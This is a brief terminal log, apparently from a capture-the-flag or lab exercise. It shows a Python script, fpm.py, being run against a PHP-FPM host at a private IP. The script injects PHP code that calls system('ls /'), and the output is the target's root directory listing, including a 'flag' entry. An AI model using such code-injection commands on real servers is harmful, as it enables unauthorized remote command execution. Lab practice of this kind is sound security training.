 PS D:\phpstudy_pro\WWW\php\测试\脚本啊~> python fpm.py 192.168.20.129 /var/www/html/index.php -c "<?php system('ls /');
exit(); ?>"
X-Powered-By: PHP/7.3.33
Content-type: text/html; charset=UTF-8
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var